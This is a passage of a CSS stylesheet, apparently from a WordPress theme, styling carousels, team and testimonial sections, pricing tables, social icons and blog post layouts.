	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	background: transparent;
	margin: 0;
	overflow: hidden;
	padding: 0;
	height:25px;
	width:25px;
	border:1px solid;
	position: absolute;
	z-index: 101;
	top:-35px;
	right:0;
}
.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev {
	margin-right: 10px;
    right: 20px;
}
.owl-carousel.owl-theme .owl-controls .owl-nav div:hover {
	color: #fff;
}
.owl-carousel.owl-theme .owl-dots {
	text-align: center;
	margin-top:25px;
}
.owl-carousel.owl-theme .owl-dots .owl-dot {
    display: inline-block;
	zoom: 1;
	*display: inline;
}
.owl-carousel.owl-theme .owl-controls .owl-dots span {
	width: 22px;
	height: 7px;
	background: #cbcbcb;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
	opacity: 1;
	display: block;
	margin: 5px 2px;
}
.owl-carousel.owl-theme .owl-controls .owl-dots .owl-dot.active span {
	background:#000;
}
.owl-slides-container {
    position: relative;
}
.owl-carousel .itemsScale .owl-item img {
	width: 100%;
}
.zozo-client-slider-wrapper .owl-carousel .owl-item img{
	text-align: center;
	margin: 0 auto;
	width: auto;
}
/* ================================================================
 * TEAM SECTION
 * ================================================================ */ 
.team-carousel-slider .team-item img {
	width: 100%;
}
.team-member-desc {
	padding: 12px 0 5px;	
	font-weight: 300;	
	margin-bottom: 10px;
}
.entry-content .team-member-desc p {
	margin-bottom: 10px;
}
.zozo-team-social-list.zozo-social-icons li {
	margin: 0 10px;
}
.zozo-team-social-list.zozo-social-icons li:first-child {
	margin-left: 0;
}
.zozo-team-social-list.zozo-social-icons li:last-child {
	margin-right: 0;
}
.zozo-team-social-list.zozo-social-icons.soc-icon-transparent i {
    font-size: 14px;
    line-height: 16px;
	color:#333;
}
.typo-light .zozo-team-social-list.zozo-social-icons.soc-icon-transparent i {
	color:#fff;
}
.team-item-img {
    margin-bottom: 30px;
}
.team-member-name {
    margin-bottom: 25px;
    position: relative;
}
.team-member-name:after {
	bottom: -16px;
    content: "";
    display: block;
    height: 2px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 40px;
}
.team-content {
    text-align: center;
}
.team-item .zozo-social-icons li a{
	width: auto;
}
/* Team Center */
.team-item.text-center{
	text-align: center;
}
.team-item.text-center img {
	margin: 0 auto;
}
.team-item.text-center .team-member-name:after{
	left: 0;
	right: 0;
	margin: 0 auto;
}
/* Team Left */
.team-item.text-left, .team-item.text-left .team-content {
	text-align: left;
}
.team-item.text-left img {
	margin: 0 auto;
	width: 100%;
}
.team-item.text-left .team-member-name:after{
	left: 0;
	right: auto;
	margin: 0;
}
/* Team Right */
.team-item.text-right, .team-item.text-right .team-content {
	text-align: right;
}
.team-item.text-right img {
	margin: 0 auto;
	width: 100%;
}
.team-item.text-right .team-member-name:after{
	left: auto;
	right: 0;
	margin: 0 auto;
}
/* ========= Team List ======= */
.team-list-inner .team-item {
	margin-bottom: 40px;
}
.team-list-inner .team-item-img {
	margin-bottom: 0;
}
.team-list-inner .team-member-name {
	margin-top: 0;
	margin-bottom: 15px;
}
.team-list-inner .team-member-name:after {
	content: none;
	display: none;
}
.team-list-inner .zozo-circle-counter-wrapper {
	margin-top: 28px;
}
.team-list-inner  .zozo-circle-counter-wrapper .circle-counter-title {
	margin-top: 10px;
}
/* Team Single */
.team-single{
	padding: 30px 0;
}
.team-single .team-member-name:after {
	left: 0;
	right: auto;
	bottom: -20px;
}
.team-single .team-member-name {
	margin-top: 0;
	margin-bottom: 40px;
}
.team-single .owl-dots {
	margin: 30px 0 26px;
}
.team-single .zozo-team-social {
	padding-top: 15px;
	padding-bottom: 15px;
}
.team-single .zozo-team-social .zozo-social-icons li {
	margin: 0 3px;	
}
.team-single .zozo-team-social .zozo-social-icons li a {
	width: 30px;
	height: 30px;
	background: #fff;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	 	-ms-border-radius: 50%;
		 -o-border-radius: 50%;
			border-radius: 50%;
	-webkit-box-shadow:0 2px 2px 0 rgba(0, 0, 0, 0.3);
	   -moz-box-shadow:0 2px 2px 0 rgba(0, 0, 0, 0.3);
		-ms-box-shadow:0 2px 2px 0 rgba(0, 0, 0, 0.3);
		 -o-box-shadow:0 2px 2px 0 rgba(0, 0, 0, 0.3);
			box-shadow:0 2px 2px 0 rgba(0, 0, 0, 0.3);
}
.team-single .zozo-team-social .zozo-social-icons li a i {
	line-height: 30px;
}
.zozo-circle-counter-wrapper {
	margin-top: 18px;
}
/* ================================================================
 * TESTIMONIALS SECTION
 * ================================================================ */ 
.testimonial-grid-inner {
	clear: both;
}
.testimonial-item .testimonial-content blockquote::before {
	content:none;
}
.testimonial-item .testimonial-content blockquote,
.testimonial-item .testimonial-content blockquote {
	padding:0;
	margin-bottom:12px;
	color:#333;
	font-size: 14px;
    font-weight: 400;
}
.testimonial-item .testimonial-img > img, 
.testimonial-carousel-slider .owl-item .testimonial-img img {
	width:auto;
	max-width:100%;
	border-radius: 50%;
	-ms-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	-webkit-border-radius: 50%;
	 margin: 0 auto 10px;
}
.testimonial-item .author-info-box {
	text-align: center;
}
.testimonial-item .author-details > p {
	margin-bottom:0;
}
.typo-dark .testimonial-item .author-details > p.author-designation-info {
	color: #7f7f7f;
    font-style: italic;
}
.author-details > p.author-designation-info .testimonial-author-designation {
	margin-right:2px;
}
.author-details > p.author-designation-info .testimonial-author-designation:after {
	content:",";
}
.testimonial-carousel-slider .testimonial-item .author-details {
    margin-top: 15px;
}
.testimonial-item .author-details .testimonial-author-name > a {
	font-weight:700;
    font-size: 20px;
}
/* STYLE - DEFAULT */
.testimonial-item.tstyle-default blockquote > p {
	font-style:normal;
	font-size: 14px;
	text-align: center;
}
.testimonial-item.tstyle-default .testimonial-rating {
	text-align:center;
}
/* STYLE - BORDER */
.testimonial-item.tstyle-border blockquote > p,
.testimonial-item.tstyle-no-border blockquote > p {
	text-align: center;
}
.testimonial-item.tstyle-border .testimonial-rating,
.testimonial-item.tstyle-no-border .testimonial-rating {
	text-align:right;
}
.testimonial-item.tstyle-border .testimonial-content,
.testimonial-item.tstyle-no-border .testimonial-content {
	padding:15px;
	margin-left: 1px;
	border:1px solid;
	margin-bottom:15px;
	border-radius: 5px; -ms-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; -webkit-border-radius: 5px;
	position:relative;
}
.testimonial-item.tstyle-border .testimonial-content:before {
	border:10px solid;
	border-color: #e1e1e1 transparent transparent;
    bottom: -20px;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
.testimonial-item.tstyle-border .testimonial-content:before,
.testimonial-item.tstyle-border .testimonial-content:after {
	left: 0;
    margin: 0 auto;
    right: 0;
}
.testimonial-item.tstyle-border .testimonial-content:after {	
	border:10px solid;
	border-color: #fff transparent transparent;
    bottom: -18px;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
.testimonial-item.tstyle-border .testimonial-content blockquote,
.testimonial-item.tstyle-no-border .testimonial-content blockquote {
	padding:0 30px;
}
.testimonial-item.tstyle-border .testimonial-content blockquote:before,
.testimonial-item.tstyle-no-border .testimonial-content blockquote:before,
blockquote:before {
	background:none;
	content: open-quote;
    font-size: 50px;
    font-weight: bold;
    left: 0;
    line-height: 1;
    position: absolute;
    top: 0;
}
.testimonial-item.tstyle-border .testimonial-content blockquote:after,
.testimonial-item.tstyle-no-border .testimonial-content blockquote:after,
blockquote:after {
    content: close-quote;
    font-size: 50px;
    font-weight: bold;
    line-height: 0;
    vertical-align: bottom;
	position: absolute;
	right:0;
}
.testimonial-item.tstyle-no-border .testimonial-content blockquote:after,
blockquote:after {
	right: 0;
	bottom:0;
}
/* NO - BORDER */
.testimonial-item.tstyle-no-border .testimonial-content {
	border:none;
	margin-bottom:0;
}
/* STYLE BORDER 2*/
.testimonial-item.tstyle-border2 {
	background: rgba(241, 241, 241, 0.1);
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    margin-left: 40px;
    padding: 20px 20px 20px 60px;
	position:relative;
}
.testimonial-item.tstyle-border2 .testimonial-img {
	bottom: 20px;
    left: -35px;
    position: absolute;
	padding: 4px;
	border: 1px solid #e1e1e1;
	border-radius: 50%;
	-ms-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	-webkit-border-radius: 50%;
	display:inline-block;
	  background: #fff;
}
.testimonial-item.tstyle-border2 .testimonial-img > img {
    max-width: 70px;
	border-radius: 50%;
	-ms-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	-webkit-border-radius: 50%;
	display:inline-block;
	margin-bottom:0;
}
.testimonial-item.tstyle-border2 .author-details > p {
	text-align:left;
}
/* TESTIMONIALS GRID */
.zozo-testimonial-grid-wrapper .testimonial-item {
	margin-bottom: 30px;
}
.testimonials-left .testimonial-item .testimonial-author-wrapper{
	float:right;
}
.testimonials-right .testimonial-item .testimonial-author-wrapper{
	float:left;
}
/* TESTIMONIALS SINGLE */
.testimonial-single .testimonial-item.tstyle-border .testimonial-content blockquote {
	padding: 0 40px;
}
.testimonial-single .testimonial-item.tstyle-border blockquote > p,
.testimonial-single .testimonial-item .author-info-box {
	text-align:left;
}
.testimonial-single .testimonial-item.tstyle-border .testimonial-content::before, 
.testimonial-single .testimonial-item.tstyle-border .testimonial-content::after {
	right:auto;
	left:35px;
}
.testimonial-single .testimonial-item .author-info-box .testimonial-img {
    float: left;
    margin-right: 15px;
}
.testimonial-archives .zozo_testimonial {
	border-bottom:1px solid #e1e1e1;
	margin-bottom:30px;
}
.testimonial-archives .zozo_testimonial:last-child {
	border-bottom:none;
}
/* ================================================================
 * TWITTER SECTION
 * ================================================================ */ 
.zozo-twitter-slider-wrapper{
	margin-top:100px;
	position:relative;
}
.zozo-twitter-slider-wrapper:before{
	content: "\f099";
	font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
	color:#fff;
	height:48px;
	width:48px;
	line-height:48px;
	border:1px solid #fff;
	position:absolute;
	right: 0;
	left:0;
    top: -80px;
	text-align:center;
	margin:0 auto;
	border-radius: 50%;
	-ms-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.zozo-twitter-slider-wrapper .tweet-list span{
	display:block;
	text-align:center;
	font-size:20px;
}
.zozo-twitter-slider-wrapper .tweet-list span.status{
	margin-bottom:10px;
}
.zozo-twitter-slider-wrapper .tweet-list span.meta{
	font-size:17px;
	font-style:italic;
}
/* ================================================================
 * PRICING TABLE
 * ================================================================ */
.zozo-pricing-table-wrapper {
	background: #f7f7f7;
	text-align:center;
	padding-top: 30px;
	position:relative;
}
.zozo-pricing-item .pricing-box .pricing-head {
	margin-bottom:20px;
}
.zozo-pricing-item .pricing-box .pricing-head h4 {
	font-weight: 700;
    text-transform: uppercase;
	transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
}
.zozo-pricing-item .pricing-cost-wrapper .pricing-cost h3 {
	font-size: 36px;
    font-weight: 700;
	margin: 4px 0;
}
.zozo-pricing-item .pricing-bottom .pricing-cost-wrapper .pricing-cost h3 {
	color:inherit;
}
.zozo-pricing-item .pricing-bottom .pricing-cost-wrapper{
	margin-bottom:30px;
}
.zozo-pricing-item .pricing-bottom .pricing-cost-wrapper .pricing-cost h3 {
    font-weight: 500;
}
.zozo-pricing-item .pricing-features {
	padding:0 20px 20px;
}
.zozo-pricing-table-wrapper.pricing-bottom-spacing .pricing-features {
	padding-bottom: 0;
}
.zozo-pricing-item .pricing-features ul {
	list-style:none;
	margin: 0 -20px -1px;
	padding:0;
}
.zozo-pricing-item .pricing-features ul > li {
    border-top: 1px solid rgba(0, 0, 0, 0.05);
    float: left;
    padding: 13px 35px;
    width: 100%;
}
.zozo-pricing-item .pricing-features li.inactive {
    color: #9c9c9c;
}
.zozo-pricing-item .pricing-features ul > li:last-child {
	border-bottom: 1px solid rgba(30, 30, 30, 0.1);
}
.zozo-pricing-item .pricing-cost-wrapper {
	margin-bottom:20px;
}
.zozo-pricing-item .pricing-bottom {
    background: rgba(30, 30, 30, 0.05) none repeat scroll 0 0;
    overflow: hidden;
    padding: 30px 15px;
}
.zozo-pricing-item .pricing-bottom .btn.btn-default {
    padding-bottom: 15px;
    padding-top: 15px;
	width:100%;
}	
.zozo-pricing-item .pricing-ribbon-wrapper {
	height: 88px;
    overflow: hidden;
    position: absolute;
    right: -4px;
    top: -3px;
    width: 85px;
}
.zozo-pricing-item .pricing-ribbon-wrapper .pricing-ribbon {
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    font-size: 12px;
    left: -5px;
	color: #333;
    padding: 5px 0;
    position: relative;
    text-align: center;
    top: 15px;
    transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
    width: 120px;
	text-transform: uppercase;
}
.zozo-pricing-item .pricing-ribbon-wrapper .pricing-ribbon:before,
.zozo-pricing-item .pricing-ribbon-wrapper .pricing-ribbon:after {
	border-left: 3px solid rgba(0, 0, 0, 0);
    border-right: 3px solid rgba(0, 0, 0, 0);
    border-top: 3px solid #6e8900;
    bottom: -3px;
    content: "";
    position: absolute;
}
.zozo-pricing-item .pricing-ribbon-wrapper .pricing-ribbon:before {
	left: -5px;
}
.zozo-pricing-item .pricing-ribbon-wrapper .pricing-ribbon:after {
	right: 0;
}
.zozo-pricing-item .pricing-icon-wrapper > i {
    background-color: #f5f5f5;
    border: 2px solid #e1e1e1;
    box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.1) inset;
	-ms-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.1) inset;
	-moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.1) inset;
	-o-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.1) inset;
	-webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.1) inset;
	border-radius: 50%;
	-ms-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	-webkit-border-radius: 50%;
    display: block;
	font-size:32px;
    height: 100px;
    line-height: 100px;
    margin: 0 auto 20px;
    padding: 0;
    text-align: center;
    transition: all 0.4s ease-in-out 0s;
	-ms-transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	-o-transition: all 0.4s ease-in-out 0s;
	-webkit-transition: all 0.4s ease-in-out 0s;
    width: 100px;
	transform:none;
	-ms-transform:none;
	-moz-transform:none;
	-o-transform:none;
	-webkit-transform:none;
}
.zozo-pricing-table-wrapper:hover .pricing-icon-wrapper > i {
    transform: rotateX(180deg) rotateY(180deg) rotateZ(180deg);
	-ms-transform: rotateX(180deg) rotateY(180deg) rotateZ(180deg);
	-moz-transform: rotateX(180deg) rotateY(180deg) rotateZ(180deg);
	-o-transform: rotateX(180deg) rotateY(180deg) rotateZ(180deg);
	-webkit-transform: rotateX(180deg) rotateY(180deg) rotateZ(180deg);
	transition: all 0.4s ease-in-out 0s;
	-ms-transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	-o-transition: all 0.4s ease-in-out 0s;
	-webkit-transition: all 0.4s ease-in-out 0s;
}
.zozo-pricing-item .pricing-features ul > li:nth-child(2n+1) {
    background: rgba(0, 0, 0, 0.02) none repeat scroll 0 0; 
}
/* ================================================================
 * FEATURES LIST
 * ================================================================ */
.zozo-features-list-wrapper .features-list-inner {
    margin-bottom: 20px;
    position: relative;
}
.zozo-features-list-wrapper.vc-features-list:last-child .features-list-inner {
    margin-bottom: 0;
}
.zozo-features-list-wrapper .features-list-inner .features-icon {
    display: inline-block;
    font-size: 30px;
    left: 0;
    line-height: 10px;
    position: absolute;
	top: 0;
}
.zozo-features-list-wrapper .features-list-inner.list-text-right .features-icon {
	right:0;
	left:auto;
}
.zozo-features-list-wrapper .features-list-inner.list-text-right {
	text-align:right;
}
.zozo-features-list-wrapper .features-list-inner .list-desc {
    margin-left: 35px;
}
.zozo-features-list-wrapper .features-list-inner.list-text-right .list-desc {
    margin-right: 35px;
	margin-left: 0;
}
.list-desc > p {
    line-height: 1.3;
}
/* ================================================================
 * RESPONSIVE VIDEO
 * ================================================================ */
.vc_row.zozo-vc-video-bg-wrapper {
	position: relative;
	overflow: hidden;
}
.video-bg-wrapper {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
	height: 100%;
}
.video-player .zozo-yt-player, .video-bg .zozo-yt-player {
	height: 100%;
}
.video-bg .mb_YTVPBar {
	opacity:1;
}
.video-bg .mb_YTVPBar:hover .buttonBar,.video-bg .mb_YTVPBar .buttonBar {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 1);
	top:-25px;
}
.video-bg .mb_YTVPProgress{
	top:-33px;
	height:8px;
}
.video-bg .mb_YTVPLoaded{
	height:8px;
}
.video-bg .mb_YTVTime{
	height:100%;
}
.video-bg .mb_YTVTime:after {
    background:#a4a4a4;
    bottom: 0;
    content: "";
    height: 10px;
    position: absolute;
    right: -2px;
    width: 4px;
}
.video-bg .buttonBar span{
	color:#a4a4a4;
}
.zozo-video-controls #video-play {
    border: 2px solid;
    border-radius: 50%;
    display: inline-block;
    height: 55px;
    left: 0;
    line-height: 50px;
    margin: 0 auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    width: 55px;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
/* ================================================================
 * SOCIAL ICONS
 * ================================================================ */ 
@-webkit-keyframes zoslideInLeft {
  0% {
	opacity: 0;
	-webkit-transform: translateX(-5px);
	transform: translateX(-5px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes zoslideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-5px);
    -ms-transform: translateX(-5px);
    transform: translateX(-5px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.zozo-social-icons {
	padding: 0;
	margin: 0;
	list-style: none;
	display: inline-block;
}
.zozo-social-icons li {
	display: inline-block;
	margin: 10px 3px;	
}
.fullwidth-menu-section .zozo-social-icons li {
	margin: 17px 3px;
}
.zozo-social-icons li a {
	width: 30px;	
	height: 30px;
	display: block;
	background: #333;
}
.zozo-social-icons.soc-icon-transparent li a {	
	height: auto;
	background: transparent !important;
}
.zozo-social-icons i {
	color: #fff;
	display: block;
	text-align: center;
	font-size: 14px;
	line-height: 30px;
}
.zozo-social-icons.soc-icon-transparent i {
	color: #333;
}
.soc-icon-circle li a {
	border-radius: 50%;		
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	display: block;
	transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
}
.soc-icon-circle li a:hover {	
	transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
}
.soc-icon-flat li a {
	background-color: #333333;	
	display: block;
	transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
}
.soc-icon-flat li a:hover {
	transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
}
.soc-icon-rounded li a {
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	    -ms-border-radius: 4px;
	     -o-border-radius: 4px;
			border-radius: 4px;
}
.zozo-social-icons.soc-icon-transparent li.facebook a:hover, .zozo-social-icons.soc-icon-transparent li.facebook a:hover i, .zozo-social-share-wrapper .zozo-social-share-icons li.facebook a:hover {
	color: #3B5998;
	background: none;
}
.zozo-social-icons li.facebook a:hover {
	background-color: #3B5998;
}
.zozo-social-share-icons li.facebook a:hover {
	background-color: #3B5998;
	border-color: #3B5998;
}
.zozo-social-icons.soc-icon-transparent li.twitter a:hover, .zozo-social-icons.soc-icon-transparent li.twitter a:hover i, .zozo-social-share-wrapper .zozo-social-share-icons li.twitter a:hover {
	color: #55ACEE;
	background: none;
}
.zozo-social-icons li.twitter a:hover {
	background-color: #55ACEE;
}
.zozo-social-share-icons li.twitter a:hover {
	background-color: #55ACEE;
	border-color: #55ACEE;
}
.zozo-social-icons.soc-icon-transparent li.linkedin a:hover, .zozo-social-icons.soc-icon-transparent li.linkedin a:hover i, .zozo-social-share-wrapper .zozo-social-share-icons li.linkedin a:hover {
	color: #007ab5;
	background: none;
}
.zozo-social-icons li.linkedin a:hover {
	background-color: #007ab5;
}
.zozo-social-share-icons li.linkedin a:hover {
	background-color: #007ab5;
	border-color: #007ab5;
}
.zozo-social-icons.soc-icon-transparent li.pinterest a:hover, .zozo-social-icons.soc-icon-transparent li.pinterest a:hover i, .zozo-social-share-wrapper .zozo-social-share-icons li.pinterest a:hover {
	color: #c91921;
	background: none;
}
.zozo-social-icons li.pinterest a:hover {
	background-color: #c91921;
}
.zozo-social-share-icons li.pinterest a:hover {
	background-color: #c91921;
	border-color: #c91921;
}
.zozo-social-icons.soc-icon-transparent li.youtube a:hover, .zozo-social-icons.soc-icon-transparent li.youtube a:hover i {
	color: #e22b26;
	background: none;
}
.zozo-social-icons li.youtube a:hover {
	background-color: #e22b26;	
}
.zozo-social-icons.soc-icon-transparent li.rss a:hover, .zozo-social-icons.soc-icon-transparent li.rss a:hover i {
	color: #f75f0b;
	background: none;
}
.zozo-social-icons li.rss a:hover {
	background-color: #f75f0b;
}
.zozo-social-icons.soc-icon-transparent li.tumblr a:hover, .zozo-social-icons.soc-icon-transparent li.tumblr a:hover i, .zozo-social-share-wrapper .zozo-social-share-icons li.tumblr a:hover {
	color: #34465d;
	background: none;
}
.zozo-social-icons li.tumblr a:hover {
	background-color: #34465d;
}
.zozo-social-share-icons li.tumblr a:hover {
	background-color: #34465d;
	border-color: #34465d;
}
.zozo-social-icons.soc-icon-transparent li.reddit a:hover, .zozo-social-icons.soc-icon-transparent li.reddit a:hover i, .zozo-social-share-wrapper .zozo-social-share-icons li.reddit a:hover {
	color: #FF4500;
	background: none;
}
.zozo-social-icons li.reddit a:hover {
	background-color: #FF4500;
}
.zozo-social-share-icons li.reddit a:hover {
	background-color: #FF4500;
	border-color: #FF4500;
}
.zozo-social-icons.soc-icon-transparent li.dribbble a:hover, .zozo-social-icons.soc-icon-transparent li.dribbble a:hover i {
	color: #ea4886;
	background: none;
}
.zozo-social-icons li.dribbble a:hover {
	background-color: #ea4886;
}
.zozo-social-icons.soc-icon-transparent li.vimeo a:hover, .zozo-social-icons.soc-icon-transparent li.vimeo a:hover i, .zozo-social-share-wrapper .zozo-social-share-icons li.vimeo a:hover {
	color: #17B3E8;
	background: none;
}
.zozo-social-icons li.vimeo a:hover {
	background-color: #17B3E8;
}
.zozo-social-icons.soc-icon-transparent li.digg a:hover, .zozo-social-icons.soc-icon-transparent li.digg a:hover i, .zozo-social-share-wrapper .zozo-social-share-icons li.digg a:hover {
	color: #1b5891;
	background: none;
}
.zozo-social-icons li.digg a:hover {
	background-color: #1b5891;
}
.zozo-social-share-icons li.digg a:hover {
	background-color: #1b5891;
	border-color: #1b5891;
}
.zozo-social-icons.soc-icon-transparent li.flickr a:hover, .zozo-social-icons.soc-icon-transparent li.flickr a:hover i {
	color: #ff0082;
	background: none;
}
.zozo-social-icons li.flickr a:hover {
	background-color: #ff0082;
}
.zozo-social-icons.soc-icon-transparent li.instagram a:hover, .zozo-social-icons.soc-icon-transparent li.instagram a:hover i {
	color: #9A6851;
	background: none;
}
.zozo-social-icons li.instagram a:hover {
	background-color: #9A6851;
}
.zozo-social-icons.soc-icon-transparent li.skype a:hover, .zozo-social-icons.soc-icon-transparent li.skype a:hover i {
	color: #00a9f1;
	background: none;
}
.zozo-social-icons li.skype a:hover {
	background-color: #00a9f1;
}
.zozo-social-icons.soc-icon-transparent li.blogger a:hover, .zozo-social-icons.soc-icon-transparent li.blogger a:hover i, .zozo-social-share-wrapper .zozo-social-share-icons li.blogger a:hover {
	color: #ff9334;
	background: none;
}
.zozo-social-icons li.blogger a:hover {
	background-color: #ff9334;
}
.zozo-social-share-icons li.blogger a:hover {
	background-color: #ff9334;
	border-color: #ff9334;
}
.zozo-social-icons.soc-icon-transparent li.yahoo a:hover, .zozo-social-icons.soc-icon-transparent li.yahoo a:hover i {
	color: #65106d;
	background: none;
}
.zozo-social-icons li.yahoo a:hover {
	background-color: #65106d;
}
.zozo-social-share-icons {
	padding: 0;
	margin: 0;
	list-style: none;
}
.zozo-social-share-icons li a:hover {	
	transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
}
.zozo-subscribe-socials .zozo-social-icons {
	padding-left: 10px;
}

/* ================================================================
 * BLOG
 * ================================================================ */
/* ---- Sticky Post ---- */
.entry-meta-wrapper .entry-meta .sticky-post .meta-name {
	color: #7f7f7f;
}
.sticky { }
#sc-posts-infinite-container, #archive-posts-container {
	position: relative;
}
.entry-content p, .entry-summary p {
	margin-bottom: 10px;
}
p:last-child {
	margin-bottom: 0;
}
.entry-thumbnail {
	position: relative;
	margin-bottom: 10px;
}
.entry-header {
	margin-bottom: 15px;
}
.entry-footer {
    margin-top: 10px;
}
.entry-meta {
	padding: 0;
	margin: 8px 0 0;
	list-style: none;	
	width: 100%;
}
.entry-meta i {	
	margin-right: 3px;
}
.entry-meta-wrapper .entry-meta .meta-name {
	padding-right: 7px;
}
.entry-meta-wrapper .entry-meta i, .entry-meta-wrapper .entry-meta .meta-name {
	font-size: 12px;
    padding-right: 5px;
}
.entry-meta li, .entry-meta a {
    font-size: 12px;
    font-style: italic;
}
.entry-meta a, .post .btn-more.read-more-link {
	color:#333;
}
.typo-light .entry-meta a {
    color: #fff;
}
.typo-dark .entry-meta li, .typo-dark .entry-meta a {
    color: #7f7f7f;
}	
.entry-footer .read-more {
	float: left;
}
.entry-footer .social-share-container {
	float: right;
}
.zozo-social-share-icons li {
	float: none;
	display: inline-block;
	margin: 0 3px 5px;
}
.large-layout .large-posts .zozo-social-share-icons li:first-child {
	margin-left: 0;
}
.zozo-social-share-box .zozo-social-share-icons li a {
	font-size: 13px;
    height: 30px;
	width: 30px;
	line-height: 30px;
	background: transparent;
	color: #7f7f7f;
	border: 1px solid #ccc;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	display: block;
	text-align: center;
}
.zozo-social-share-box .zozo-social-share-icons li a:hover {
	color: #fff;
}
.large-layout .large-posts .btn-more.read-more-link, .zozo-searchresults.search-results-item .btn-more.read-more-link {
	padding: 6px 12px;
}
.large-posts {
	border-bottom: 1px dashed #e1e1e1;
    margin-bottom: 50px;
    padding-bottom: 40px;
}
.large-posts:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
/* ============ Blog List ============ */
.list-posts{
	padding-bottom: 40px;
	margin-bottom: 40px;
	border-bottom: 1px dashed #e1e1e1;
}
.list-layout .list-posts .post-featured-image {
    float: left;
    margin-right: 20px;
    position: relative;
    width: 300px;
    margin-bottom: 0;
}
.list-posts:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.list-layout .list-posts .entry-thumbnail-wrapper {
    height: 275px;
    overflow: hidden;
    position: relative;
    width: 300px;
}
.list-layout .list-posts .entry-thumbnail-wrapper .entry-thumbnail {
    left: 50%;
    margin-bottom: 0;
    position: absolute;
    top: 50%;
	width: 100%;
	-webkit-transform: translate(-50%, -50%); 
	   -moz-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		 -o-transform: translate(-50%, -50%);
   			transform: translate(-50%, -50%);
}
.list-layout .list-posts .entry-thumbnail-wrapper .entry-thumbnail img {
    left: 50%;
    max-width: none;
    position: relative;
	width: auto;
	-webkit-transform: translateX(-50%);
	   -moz-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		 -o-transform: translateX(-50%);
    		transform: translateX(-50%);
}
.list-layout .list-posts .owl-item .blog-gallery-item {
    overflow: hidden;
    width: 100%;
}
.related-post-item {
	background: #f7f7f7;
	border: 1px solid #e1e1e1;
	margin-bottom: 1px;
}
.related-post-item .entry-thumbnail {
	margin-bottom: 0;
}
.related-post-item .related-content-wrapper {
	padding: 20px;
}
.related-post-item .related-content-wrapper h5 {
	margin-top: 0;
}
.related-post-item .related-content-wrapper h5 a {
	color: #333;
}

/* Single Post Gallery Slider */
.blog-single-carousel-slider {
	position: relative;
}
/* Gallery Post */
.post-featured-image.featured-gallery-slider {
	position: relative;
}
.featured-gallery-slider .owl-carousel.owl-theme .owl-controls .owl-nav div {
	opacity: 0;
    color: #333;
    line-height: 22px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
